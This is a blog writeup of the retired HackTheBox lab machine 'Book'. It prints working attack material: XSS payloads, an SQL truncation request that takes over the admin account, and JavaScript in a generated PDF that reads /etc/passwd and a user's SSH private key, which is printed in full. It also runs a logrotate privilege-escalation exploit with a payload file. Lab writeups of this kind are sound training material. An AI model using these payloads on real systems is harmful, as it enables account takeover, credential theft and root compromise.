HTB: Book
Posted on 12 Jul 2020 in security • 5 min read

This is a writeup about a retired HacktheBox machine: Book This box is classified as a medium machine published on February the 22th 2020 by MrR3boot. It involves some XSS, an SQL truncation injection and a CVE on logrotate.
I lost all the pictures that were suppose to be shared in this artilce. Sorry for that.
User
Recon
We start with an nmap scan. Only the ports 22 (SSH) and 80 (HTTP) are open.
# Nmap 7.80 scan initiated Tue Feb 25 07:26:24 2020 as: nmap --top-ports=10000 -sS -oN nmap 10.10.10.176
Nmap scan report for 10.10.10.176
Host is up (0.013s latency).
Not shown: 8318 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
# Nmap done at Tue Feb 25 07:31:10 2020 -- 1 IP address (1 host up) scanned in 286.11 seconds
Web
The landing web page is a simple sign up/ login form.
Missing picture: authentication and signup forms
We can create an account on the box (there is no email verification).
Once logged in we can browse the book collections, download them and learn things about the flowers.
Missing picture: User panel
We can also upload books by uploading a PDF file and providing the author name
and the book title. This two fields are vulnerable to XSS injection even using a
simple payload as <img src="" onerror=alert(1)/>.
To trigger the XSS we need to search for our book.
Missing picture: admin panel
Note: This need to be exploited quickly as the book collection is periodicaly reset.
The Contact form give us the email address of the platform's administrator:
admin@book.htb.
admin panel
When looking at the website pages we found /admin/ another login form.
Using SQL truncation we can change the admin account password on the plateform:
We register a new user with a specific long email using Burp repeater. Our post data request is the following:
POST /index.php HTTP/1.1
Host: 10.10.10.176
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.176/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 222
Connection: close
Cookie: PHPSESSID=9li0llrrcn7tthael9i5s8pmsr
Upgrade-Insecure-Requests: 1
name=ppqqe&email=admin%40book.htb%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20*&password=q
We can now logged in as admin@book.htb using the password q.
Missing picture: admin panel as admin
The admin panel allow to download the users' and books' collections.
As we saw previously the files book title and book author are vulnerable to
an XSS.
It is possible to transform an XSS in a generated PDF into an LFI.
We create a new book with our user account and put a specific JavaScript payload
in the book title.
<script> x=new XMLHttpRequest; x.onload=function(){ document.write(this.responseText) }; x.open("GET","file:///etc/passwd"); x.send(); </script>
Then we generate the collection PDF. It will include the whole /etc/passwd
file. We see that the only system user is reader (UID 1000).
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:GnatsBug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd NetworkManagement,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemdResolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
reader:x:1000:1000:reader:/home/reader:/bin/bash
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/
We need to get a shell on the box and if possible a persistent access (like a
checkpoint) as a password or ssh private key. That's why we just try to get
/home/reader/.ssh/id_rsa with the following payload:
<script> x=new XMLHttpRequest; x.onload=function(){ document.write(this.responseText) }; x.open("GET","file:///home/reader/.ssh/id_rsa"); x.send(); </script>
Then we download the PDF file. It contains a SSH private key.
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEA2JJQsccK6fE05OWbVGOuKZdf0FyicoUrrm821nHygmLgWSpJG8m6UNZyRGj
7eeYGe/7YIQYPATNLSOpQIue3knhDiEsfR99rMg7FRnVCpiHPpJ0WxtCK0VlQUwxZ6953D16uxl
RH8LXeI6BNAIjF0Z7zgkzRhTYJpKs6M80NdjUCl/0ePV8RKoYVWuVRb4nFG1Es0bOj29lu64yWd
/j3xWXHgpaJciHKxeNlr8x6NgbPv4s7WaZQ4cjd+yzpOCJw9J91Vi33gv6+KCIzr+TEfzI82+hL
W1UGx/13fh20cZXA6PK75I5d5Holg7ME40BU06Eq0E3EOY6whCPlzndVwIDAQABAoIBAQCs+kh7
hihAbIi73mxvPeKok6BSsvqJD7aw72FUbNSusbzRWwXjrP8ke/Pukg/OmDETXmtgToFwxsD+McK
IrDvq/gVEnNiE47ckXxVZqDVR7jvvjVhkQGRcXWQfgHThhPWHJI+3iuQRwzUItIGcAaz3dTODgD
O04Qc33+U9WeowqpOaqg9rWn00vgzOIjDgeGnbzr9ERdiuX6WJjhPHFI7usIxmgX8Q2/nx3LSUN
eZ2vHK5PMxiyJSQLiCbTBI/DurhMelbFX50/owz7Qd2hMSr7qJVdfCQjkmE3x/L37YQEnQph6lc
PzvVGOEGQzkuu4ljFkYz6sZ8GMx6GZYD7sW5AoGBAO89fhOZC8osdYwOAISAk1vjmW9ZSPLYsmT
mk3A7jOwke0o8/4FLE2vk2W5a9R6N5bEb9yvSt378snyrZGWpaIOWJADu+9xpZScZZ9imHHZiPl
SNbc8/ciqzwDZfSg5QLoe8CV/7sL2nKBRYBQVL6D8SBRPTIR+J/wHRtKt5PkxjAoGBAOe+SRM/A
bh5xub6zThrkIRnFgcYEf5CmVJX9IgPnwgWPHGcwUjKEH5pwpei6Sv8et7lskGl3dh4M/2Tgl/g
YPwUKI4ori5OMRWykGANbLAt+Diz9mA3FQIi26ickgD2fv+Vo5GVjWTOlfEj74k8hC6GjzWHna0
pSlBEiAEF6Xt9AoGAZCDjdIZYhdxHsj9l/g7mHc5LOGww+NqzB0HtsUprN6YpJ7AR6+YlEcItMl
/FOW2AFbkzoNbHT9GpTj5ZfacChBhBp1ZeeShvWobqjKUxQmbp2W975wKR4MdsihUlpInwf4S2k
8J+fVHJl4IjT80uPb9n+p0hvtZ9sSA4so/DACsCgYEA1y1ERO6X9mZ8XTQ7IUwfIBFnzqZ27pOA
MYkhsMRwcd3TudpHTgLxVa91076cqw8AN78nyPTuDHVwMN+qisOYyfcdwQHc2XoY8YCftdBBP0U
v2dafya7bfuRG+USH/QTj3wVen2sxoox/hSxM2iyqv1iJ2LZXndVc/zLi5bBLnzECgYEAlLiYGz
P92qdmlKLLWS7nPM0YzhbN9q0qC3ztk/+1v8pjj162pnlWy1K/LbqIV3C01ruxVBOV7ivUYrRkx
R/u5QbS3WxOnK0FYjlS7UUAc4r0zMfWT9TNnkeaf9obYKsrORVuKKVNFzrWeXcVx+oG3NisSABI
prhDfKUSbHzLIR4=
-----END RSA PRIVATE KEY-----
We can then connect as reader using ssh and grab the user's flag.
# ssh reader@10.10.10.176
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 5.4.1-050401-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu Feb 27 15:39:22 UTC 2020
System load: 0.22 Processes: 153
Usage of /: 26.5% of 19.56GB Users logged in: 1
Memory usage: 22% IP address for ens33: 10.10.10.176
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
114 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Feb 27 15:36:29 2020 from 10.10.16.155
reader@book:~$ cat user.txt
51c1d4b5197fa30e3e5d37f8778f95bc
Getting root
enumeration
When looking at our user's home folder we found a backups folder containing
two files: access.log and access.log.1.
We continue to enumerate the box and mainly the process using pspy
reader@book:~$ ./pspy64
2020/02/27 13:51:13 CMD: UID=0 PID=19874 | /usr/sbin/logrotate -f /root/log.cfg
2020/02/27 13:51:13 CMD: UID=0 PID=19873 | /bin/sh /root/log.sh
2020/02/27 13:51:13 CMD: UID=0 PID=19875 | sleep 5
2020/02/27 13:51:18 CMD: UID=1000 PID=19876 | /usr/sbin/apache2 -k start
2020/02/27 13:51:18 CMD: UID=0 PID=19878 | /usr/sbin/logrotate -f /root/log.cfg
2020/02/27 13:51:18 CMD: UID=0 PID=19877 | /bin/sh /root/log.sh
2020/02/27 13:51:18 CMD: UID=0 PID=19879 | sleep 5
2020/02/27 13:51:19 CMD: UID=1000 PID=19880 | /usr/sbin/apache2 -k start
2020/02/27 13:51:20 CMD: UID=0 PID=19885 | /lib/systemd/systemd-udevd
2020/02/27 13:51:20 CMD: UID=0 PID=19884 | /lib/systemd/systemd-udevd
2020/02/27 13:51:20 CMD: UID=0 PID=19883 | /lib/systemd/systemd-udevd
2020/02/27 13:51:20 CMD: UID=0 PID=19882 | /bin/sh /root/log.sh
2020/02/27 13:51:20 CMD: UID=0 PID=19881 | /bin/sh /root/log.sh
2020/02/27 13:51:20 CMD: UID=0 PID=19891 | /lib/systemd/systemd-udevd
2020/02/27 13:51:20 CMD: UID=0 PID=19890 | /lib/systemd/systemd-udevd
2020/02/27 13:51:21 CMD: UID=0 PID=19889 | /lib/systemd/systemd-udevd
2020/02/27 13:51:21 CMD: UID=0 PID=19888 | /lib/systemd/systemd-udevd
2020/02/27 13:51:21 CMD: UID=0 PID=19887 | /lib/systemd/systemd-udevd
2020/02/27 13:51:21 CMD: UID=0 PID=19886 | /lib/systemd/systemd-udevd
2020/02/27 13:51:21 CMD: UID=0 PID=19892 |
2020/02/27 13:51:23 CMD: UID=0 PID=19894 | /usr/sbin/logrotate -f /root/log.cfg
2020/02/27 13:51:23 CMD: UID=0 PID=19893 | /bin/sh /root/log.sh
2020/02/27 13:51:23 CMD: UID=0 PID=19895 | sleep 5
2020/02/27 13:51:28 CMD: UID=0 PID=19898 | /usr/sbin/logrotate -f /root/log.cfg
2020/02/27 13:51:28 CMD: UID=0 PID=19897 | /bin/sh /root/log.sh
2020/02/27 13:51:28 CMD: UID=0 PID=19899 | sleep 5
2020/02/27 13:51:29 CMD: UID=1000 PID=19900 | /usr/sbin/apache2 -k start
2020/02/27 13:51:30 CMD: UID=1000 PID=19901 | /usr/sbin/apache2 -k start
We see that the root user (UID=0) is periodically executing the following
commands:
/usr/sbin/logrotate -f /root/log.cfg
/bin/sh /root/log.sh
sleep 5
logrotate
We look at the logrotate version.
reader@book:~$ logrotate --version
logrotate 3.11.0
This version is vulnerable to a privilege escalation.
We copy the C exploit using SSH, compile it, create a specific payload file and run the exploit on the access.log file (in debug mode).
$ gcc -o logrotten logrotten.c
$ cat payloadfile
cp /root/root.txt /tmp/systemd-timesyncd/ ; chmod 777 /tmp/systemd-timesyncd/root.txt
$ ./logrotten -p ./payloadfile /home/reader/backups/access.log -d
In another terminal we put data inside the access.log file.
reader@book:~$ python -c 'print "a"*10000'> backups/access.log
Then we wait a bit for the file to be created and we can display our root.txt.
$ cat root.txt
84da92adf998a1c7231297f70dd89714
Wrapping up
This box was really interesting as the web vulnerably can be found in real websites. The privilege escalation is quit simple at it just implies to exploit a known vulnerability.